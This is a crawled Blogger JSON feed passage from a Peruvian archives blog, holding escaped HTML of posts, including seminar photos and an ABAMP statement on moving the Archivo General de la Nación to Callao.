href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s4000\/IMG_20230225_123940.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s320\/IMG_20230225_123940.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s4000\/PILETA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s320\/PILETA.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/s1600\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/w300-h400\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Gracias!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/s4000\/FIN%20CONGRESO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/w640-h480\/FIN%20CONGRESO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAuditorio de la Casa de Retiro San Francisco de Asís\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ch1 style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPAZ Y BIEN\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4349440149235860301\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4349440149235860301?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san_28.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s72-w480-h640-c\/AFICHE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&callback=jQuery111006873823094949538_1769000911019&_=1769000911020
body_size: 61286
content:
// API callback
jQuery111006873823094949538_1769000911019({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8928453236768022937"},"published":{"$t":"2024-05-24T16:39:00.000-07:00"},"updated":{"$t":"2024-05-24T17:05:18.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AGN"}],"title":{"type":"text","$t":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"204\" data-original-width=\"204\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, ante la diversa información que viene circulando, sobre el próximo\ntraslado del Archivo General de la Nación a un local ubicado en el Callao,\ndesea manifestar lo siguiente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E1\u003C\/span\u003E.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 1.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELamentamos,\nque a pesar de haber pasado tantos años desde el inicio del litigio judicial\nsobre la propiedad del local que ocupa el AGN, no se hayan tomado las medidas\njurídicas para sobreponer al interés del Poder Judicial el interés por la\ncustodia de los documentos que ahí se albergan y que finalmente, hoy se tenga\nun fallo judicial inapelable y que se encuentra próximo a ser ejecutado con un\ndesalojo, inclusive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha mostrado ampliamente las condiciones en que se custodia el patrimonio\ndocumental del Perú en el sótano de dicho inmueble así también las condiciones\nde trabajo de nuestros colegas archiveros del AGN, siendo que ni una ni otra\nson condiciones adecuadas para la custodia y el trabajo, siendo un riesgo\nlatente permanecer en dichas condiciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha difundido en la prensa que las condiciones del local con características\nindustriales en el Callao, son mejores a las que actualmente tiene la sede del\nAGN en el Palacio de Justicia, contando inclusive con sistemas contra incendios\ny certificaciones de Defensa Civil, todos a nivel del piso y no en un sótano\ncomo actualmente se encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 4.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EPor\nello, hacemos un llamado a las autoridades nacionales a fin de que la\ntemporalidad del traslado a este local en el Callao, no se vuelva en permanente\ny que desarrolle todos sus esfuerzos en construir en el lapso más breve posible\nla sede institucional para el Archivo General de la Nación en el distrito de\nPueblo Libre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 5.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl\nesfuerzo por la preservación de la memoria escrita de nuestro país es una tarea\nque todos y todas debemos priorizar, por lo que hacemos un llamado a todos los\nsectores a sumarnos con este objetivo superior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELima, 21 de mayo de 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl Consejo Directivo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/8928453236768022937\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8928453236768022937?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2024\/05\/abamp-traslado-del-archivo-general-de.html","title":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7031801816445169487"},"published":{"$t":"2023-05-19T19:21:00.000-07:00"},"updated":{"$t":"2023-05-19T19:21:06.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"162° Aniversario del Archivo General de la Nación del Perú"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 